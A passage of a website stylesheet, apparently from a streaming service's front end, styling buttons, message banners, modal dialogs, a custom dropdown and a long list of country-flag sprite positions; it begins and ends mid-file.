    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.outline-btn:focus,
.outline-btn:hover {
    background-color: rgba(50, 50, 50, .05);
    text-decoration: none
}

.outline-btn:active {
    background-color: rgba(50, 50, 50, .15)
}

.outline-btn.outline-btn-white {
    color: #fff;
    border-color: #fff
}

.outline-btn.outline-btn-white:hover {
    background-color: rgba(220, 220, 220, .3);
    text-decoration: none
}

.outline-btn.outline-btn-white:active {
    background-color: rgba(220, 220, 220, .45)
}

.ui-message-container {
    display: table;
    width: 100%;
    margin: 10px 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.ui-message-contents {
    display: table-cell;
    vertical-align: middle;
    padding: 20px 10px;
    color: #fff
}

.ui-message-contents a {
    color: inherit;
    text-decoration: underline
}

.ui-message-link {
    color: #fff;
    text-decoration: underline
}

.ui-message-icon {
    display: table-cell;
    vertical-align: middle;
    color: #fff;
    width: 53px
}

.ui-message-icon:before {
    font-family: nf-icon;
    line-height: 1.5em;
    padding-left: 20px;
    font-size: 1.5em
}

.ui-message-subtle {
    background-color: #f7f7f7;
    border: solid 1px #ccc
}

.ui-message-subtle>.ui-message-icon {
    color: #000
}

.ui-message-subtle>.ui-message-icon:before {
    content: '\e799'
}

.ui-message-subtle .ui-message-contents {
    color: #000
}

.ui-message-info {
    background: #03aefd
}

.ui-message-info>.ui-message-icon:before {
    content: '\e799'
}

.ui-message-security-pass {
    background: #03aefd
}

.ui-message-security-pass>.ui-message-svg-icon {
    padding: 20px 0 20px 20px;
    margin-right: -13px
}

.ui-message-security-pass>.ui-message-svg-icon svg {
    width: 25px
}

.ui-message-security-pass>.ui-message-svg-icon svg path {
    fill: #fff
}

.ui-message-wait {
    text-align: center
}

.ui-message-warn {
    background: #ffa00a
}

.ui-message-warn>.ui-message-icon:before {
    content: '\e796'
}

.ui-message-error {
    background: #ffa00a
}

.ui-message-error>.ui-message-icon:before {
    content: '\e805'
}

.ui-message-success {
    background: #5fa53f
}

.ui-message-success>.ui-message-icon:before {
    content: '\e802'
}

.body-modal-open {
    overflow: hidden
}

.nfmodal {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .65);
    z-index: 100;
    overflow: auto;
    overflow: scroll;
    -webkit-overflow-scrolling: touch;
    color: #333
}

.nfmodal.opaque {
    background-color: #000
}

.nfmodal.opaque .nfdialog {
    color: #fff;
    background-color: transparent
}

.nfmodal.clearBackground {
    background-color: transparent
}

.nfmodal.fluidWidth {
    text-align: center
}

.nfmodal.fluidWidth .nfdialog {
    display: inline-block;
    text-align: left;
    max-width: none
}

.nfdialog {
    max-width: 640px;
    min-height: 200px;
    color: inherit;
    font-size: .9em;
    text-align: left;
    margin: 12% auto 0;
    overflow: visible;
    background-color: #fff;
    padding-bottom: 20px
}

.nfdialog.small {
    width: 500px;
    min-height: 150px;
    padding-bottom: 0
}

.nfdialog.large {
    max-width: 700px;
    width: 700px;
    min-height: 250px;
    margin-top: 3%
}

@media only screen and (max-width:790px) {
    .nfdialog.large,
    .nfdialog.small {
        width: 90%
    }
}

@media only screen and (max-width:360px) {
    .nfdialog {
        width: 95%
    }
}

.nfdfoot,
.nfdhead {
    -webkit-border-radius: inherit;
    -moz-border-radius: inherit;
    border-radius: inherit;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
    min-height: 18px
}

.nfdfoot.unused,
.nfdhead.unused {
    display: none
}

.nfdcontent,
.nfdfoot,
.nfdhead {
    padding: 6px 20px
}

.nfdhead {
    border-bottom-radius: 0;
    position: relative;
    margin-bottom: 10px
}

.nfdhead h1 {
    margin: 10px 20px 0 0;
    padding: 0;
    font-weight: 400;
    color: inherit
}

.nfdhead h3 {
    margin: 5px 0 0
}

.opaque .nfdhead h1 {
    font-size: 3.5vw;
    text-align: center
}

@media screen and (max-width:800px) {
    .opaque .nfdhead h1 {
        font-size: 30px
    }
}

.buttonbar {
    margin-bottom: 25px
}

.buttonbar,
.nfdfoot {
    text-align: right;
    overflow: hidden
}

.buttonbar .svf-button,
.nfdfoot .svf-button {
    float: none;
    display: inline-block;
    margin-left: 1em;
    margin-right: 0;
    min-width: 8em;
    text-align: center
}

.buttonbar .leftLink,
.nfdfoot .leftLink {
    float: left;
    margin-left: 0;
    margin-right: 1em
}

.buttonbar .rightLink,
.nfdfoot .rightLink {
    float: right;
    margin-right: 0;
    margin-left: 1em
}

.nfdcontent {
    padding: 6px 20px 5px
}

@media only screen and (max-width:360px) {
    .nfdcontent {
        padding: 6px 10px 5px
    }
}

.nfdcontent em {
    color: #ae1d00;
    font-style: normal;
    font-weight: 700
}

.nfdcontent .topImg {
    display: block;
    min-height: 300px;
    min-width: 400px;
    margin: 15px auto 0
}

.nfdclose {
    position: absolute;
    height: 30px;
    width: 30px;
    cursor: pointer;
    text-align: center;
    line-height: 30px;
    margin: 0;
    padding: 0;
    text-decoration: none;
    top: 10px;
    right: 10px
}

.nfdclose:hover {
    text-decoration: none
}

.nfdclose:before {
    content: '\00D7';
    font-size: 40px;
    color: #666
}

.ui-select-wrapper {
    padding: 0;
    margin: 0;
    border: solid 1px #b3b3b3;
    cursor: pointer;
    width: 100%;
    position: relative
}

.ui-select-wrapper:after {
    font-family: nf-icon;
    color: #000;
    font-size: 6px;
    content: '\e898';
    position: absolute;
    pointer-events: none;
    right: 10px;
    top: 17px
}

.ui-select-wrapper.ui-select-wrapper-open:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

@media only screen AND (min-width:740px) {
    .ui-select-wrapper {
        max-width: 600px
    }
}

.ui-select-wrapper .native-select {
    position: absolute;
    opacity: 0;
    bottom: 0;
    height: 100%
}

.ui-select-wrapper-link {
    padding: 0;
    margin: 0;
    text-decoration: none;
    display: block;
    color: #333
}

.ui-select-wrapper-link:hover {
    text-decoration: none
}

.ui-select-current {
    padding: 10px 20px 10px 10px;
    margin: 0;
    position: relative;
    height: 100%;
    width: 100%;
    background: #fff
}

.ui-select-current:after {
    content: '';
    visibility: hidden
}

.ui-select-options-hidden {
    display: none
}

.ui-select-item-highlighted {
    background-color: #f3f3f3
}

.ui-select-item-selected {
    font-weight: 700
}

.ui-select-item {
    list-style: none;
    margin: 0;
    padding: 10px
}

.ui-select-item-link {
    color: #333;
    text-decoration: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.ui-select-item-link:hover {
    text-decoration: none
}

.ui-select-item:hover {
    background-color: #f3f3f3
}

.ui-select-options {
    margin: 1px 0 0 0;
    padding: 0;
    position: absolute;
    top: 40px;
    left: -1px;
    width: 100%;
    border: 1px solid #ccc;
    margin-top: -1px;
    background: #fff;
    z-index: 2;
    max-height: 500px;
    overflow-y: scroll;
    overflow-x: hidden
}

.nf-flag {
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/icons/flags/flag-sprite-v5.png);
    background-repeat: no-repeat;
    display: block
}

.nf-flag.nf-flag-ad {
    background-position: -5px -5px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ae {
    background-position: -5px -26px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-af {
    background-position: -5px -47px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ag {
    background-position: -5px -68px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ai {
    background-position: -5px -89px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-al {
    background-position: -5px -110px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-am {
    background-position: -5px -131px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-an {
    background-position: -5px -152px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ao {
    background-position: -5px -173px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ar {
    background-position: -5px -194px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-as {
    background-position: -5px -215px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-at {
    background-position: -5px -236px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-au {
    background-position: -5px -257px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-aw {
    background-position: -5px -278px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ax {
    background-position: -5px -299px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-az {
    background-position: -5px -320px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ba {
    background-position: -5px -341px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bb {
    background-position: -5px -362px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bd {
    background-position: -5px -383px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-be {
    background-position: -5px -404px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bf {
    background-position: -5px -425px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bg {
    background-position: -5px -446px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bh {
    background-position: -5px -467px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bi {
    background-position: -5px -488px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bj {
    background-position: -5px -509px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bl {
    background-position: -5px -530px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bm {
    background-position: -5px -551px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bn {
    background-position: -5px -572px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bo {
    background-position: -5px -593px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bq {
    background-position: -5px -614px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-br {
    background-position: -5px -635px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bs {
    background-position: -5px -656px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bt {
    background-position: -5px -677px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bv {
    background-position: -5px -698px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bw {
    background-position: -5px -719px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-by {
    background-position: -5px -740px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-bz {
    background-position: -5px -761px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ca {
    background-position: -5px -782px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-catalonia {
    background-position: -5px -803px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cc {
    background-position: -5px -824px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cd {
    background-position: -5px -845px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cf {
    background-position: -5px -866px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cg {
    background-position: -5px -887px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ch {
    background-position: -5px -908px;
    width: 11px;
    height: 11px
}

.nf-flag.nf-flag-ci {
    background-position: -5px -929px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ck {
    background-position: -5px -950px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cl {
    background-position: -5px -971px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cm {
    background-position: -5px -992px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cn {
    background-position: -5px -1013px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-co {
    background-position: -5px -1034px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cr {
    background-position: -5px -1055px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cs {
    background-position: -5px -1076px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cu {
    background-position: -5px -1097px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cv {
    background-position: -5px -1118px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cw {
    background-position: -5px -1139px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cx {
    background-position: -5px -1160px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cy {
    background-position: -5px -1181px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-cz {
    background-position: -5px -1202px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-de {
    background-position: -5px -1223px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-dj {
    background-position: -5px -1244px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-dk {
    background-position: -5px -1265px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-dm {
    background-position: -5px -1286px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-do {
    background-position: -5px -1307px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-dz {
    background-position: -5px -1328px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ec {
    background-position: -5px -1349px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ee {
    background-position: -5px -1370px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-eg {
    background-position: -5px -1391px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-eh {
    background-position: -5px -1412px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-england {
    background-position: -5px -1433px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-er {
    background-position: -5px -1454px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-es {
    background-position: -5px -1475px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-et {
    background-position: -5px -1496px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-europeanunion {
    background-position: -5px -1517px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-fam {
    background-position: -5px -1538px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-fi {
    background-position: -5px -1559px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-fj {
    background-position: -5px -1580px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-fk {
    background-position: -5px -1601px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-fm {
    background-position: -5px -1622px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-fo {
    background-position: -5px -1643px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-fr {
    background-position: -5px -1664px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ga {
    background-position: -5px -1685px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gb {
    background-position: -5px -1706px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gd {
    background-position: -5px -1727px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ge {
    background-position: -5px -1748px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gf {
    background-position: -5px -1769px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gg {
    background-position: -5px -1790px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gh {
    background-position: -5px -1811px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gi {
    background-position: -5px -1832px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gl {
    background-position: -5px -1853px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gm {
    background-position: -5px -1874px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gn {
    background-position: -5px -1895px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gp {
    background-position: -5px -1916px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gq {
    background-position: -5px -1937px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gr {
    background-position: -5px -1958px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gs {
    background-position: -5px -1979px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gt {
    background-position: -5px -2000px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gu {
    background-position: -5px -2021px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gw {
    background-position: -5px -2042px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-gy {
    background-position: -5px -2063px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-hk {
    background-position: -5px -2084px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-hm {
    background-position: -5px -2105px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-hn {
    background-position: -5px -2126px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-hr {
    background-position: -5px -2147px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ht {
    background-position: -5px -2168px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-hu {
    background-position: -5px -2189px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-id {
    background-position: -5px -2210px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ie {
    background-position: -5px -2231px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-il {
    background-position: -5px -2252px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-im {
    background-position: -5px -2273px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-in {
    background-position: -5px -2294px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-io {
    background-position: -5px -2315px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-iq {
    background-position: -5px -2336px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ir {
    background-position: -5px -2357px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-is {
    background-position: -5px -2378px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-it {
    background-position: -5px -2399px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-je {
    background-position: -5px -2420px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-jm {
    background-position: -5px -2441px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-jo {
    background-position: -5px -2462px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-jp {
    background-position: -5px -2483px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ke {
    background-position: -5px -2504px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-kg {
    background-position: -5px -2525px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-kh {
    background-position: -5px -2546px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ki {
    background-position: -5px -2567px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-km {
    background-position: -5px -2588px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-kn {
    background-position: -5px -2609px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-kp {
    background-position: -5px -2630px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-kr {
    background-position: -5px -2651px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-kw {
    background-position: -5px -2672px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ky {
    background-position: -5px -2693px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-kz {
    background-position: -5px -2714px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-la {
    background-position: -5px -2735px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-lb {
    background-position: -5px -2756px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-lc {
    background-position: -5px -2777px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-li {
    background-position: -5px -2798px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-lk {
    background-position: -5px -2819px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-lr {
    background-position: -5px -2840px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ls {
    background-position: -5px -2861px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-lt {
    background-position: -5px -2882px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-lu {
    background-position: -5px -2903px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-lv {
    background-position: -5px -2924px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ly {
    background-position: -5px -2945px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ma {
    background-position: -5px -2966px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mc {
    background-position: -5px -2987px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-md {
    background-position: -5px -3008px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-me {
    background-position: -5px -3029px;
    width: 16px;
    height: 12px
}

.nf-flag.nf-flag-mf {
    background-position: -5px -3051px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mg {
    background-position: -5px -3072px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mh {
    background-position: -5px -3093px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mk {
    background-position: -5px -3114px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ml {
    background-position: -5px -3135px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mm {
    background-position: -5px -3156px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mn {
    background-position: -5px -3177px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mo {
    background-position: -5px -3198px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mp {
    background-position: -5px -3219px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mq {
    background-position: -5px -3240px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mr {
    background-position: -5px -3261px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ms {
    background-position: -5px -3282px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mt {
    background-position: -5px -3303px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mu {
    background-position: -5px -3324px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mv {
    background-position: -5px -3345px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mw {
    background-position: -5px -3366px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mx {
    background-position: -5px -3387px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-my {
    background-position: -5px -3408px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-mz {
    background-position: -5px -3429px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-na {
    background-position: -5px -3450px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-nc {
    background-position: -5px -3471px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ne {
    background-position: -5px -3492px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-nf {
    background-position: -5px -3513px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ng {
    background-position: -5px -3534px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ni {
    background-position: -5px -3555px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-nl {
    background-position: -5px -3576px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-no {
    background-position: -5px -3597px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-np {
    background-position: -5px -3618px;
    width: 9px;
    height: 11px
}

.nf-flag.nf-flag-nr {
    background-position: -5px -3639px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-nu {
    background-position: -5px -3660px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-nz {
    background-position: -5px -3681px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-om {
    background-position: -5px -3702px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pa {
    background-position: -5px -3723px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pe {
    background-position: -5px -3744px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pf {
    background-position: -5px -3765px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pg {
    background-position: -5px -3786px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ph {
    background-position: -5px -3807px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pk {
    background-position: -5px -3828px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pl {
    background-position: -5px -3849px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pm {
    background-position: -5px -3870px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pn {
    background-position: -5px -3891px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pr {
    background-position: -5px -3912px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ps {
    background-position: -5px -3933px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pt {
    background-position: -5px -3954px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-pw {
    background-position: -5px -3975px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-py {
    background-position: -5px -3996px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-qa {
    background-position: -5px -4017px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-re {
    background-position: -5px -4038px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ro {
    background-position: -5px -4059px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-rs {
    background-position: -5px -4080px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ru {
    background-position: -5px -4101px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-rw {
    background-position: -5px -4122px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sa {
    background-position: -5px -4143px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sb {
    background-position: -5px -4164px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sc {
    background-position: -5px -4185px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-scotland {
    background-position: -5px -4206px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sd {
    background-position: -5px -4227px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-se {
    background-position: -5px -4248px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sg {
    background-position: -5px -4269px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sh {
    background-position: -5px -4290px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-si {
    background-position: -5px -4311px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sj {
    background-position: -5px -4332px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sk {
    background-position: -5px -4353px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sl {
    background-position: -5px -4374px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sm {
    background-position: -5px -4395px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sn {
    background-position: -5px -4416px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-so {
    background-position: -5px -4437px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sr {
    background-position: -5px -4458px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ss {
    background-position: -5px -4479px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-st {
    background-position: -5px -4500px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sv {
    background-position: -5px -4521px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sx {
    background-position: -5px -4542px;
    width: 15px;
    height: 11px
}

.nf-flag.nf-flag-sy {
    background-position: -5px -4563px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-sz {
    background-position: -5px -4584px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tc {
    background-position: -5px -4605px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-td {
    background-position: -5px -4626px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tf {
    background-position: -5px -4647px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tg {
    background-position: -5px -4668px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-th {
    background-position: -5px -4689px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tj {
    background-position: -5px -4710px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tk {
    background-position: -5px -4731px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tl {
    background-position: -5px -4752px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tm {
    background-position: -5px -4773px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tn {
    background-position: -5px -4794px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-to {
    background-position: -5px -4815px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tr {
    background-position: -5px -4836px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tt {
    background-position: -5px -4857px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tv {
    background-position: -5px -4878px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tw {
    background-position: -5px -4899px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-tz {
    background-position: -5px -4920px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ua {
    background-position: -5px -4941px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ug {
    background-position: -5px -4962px;
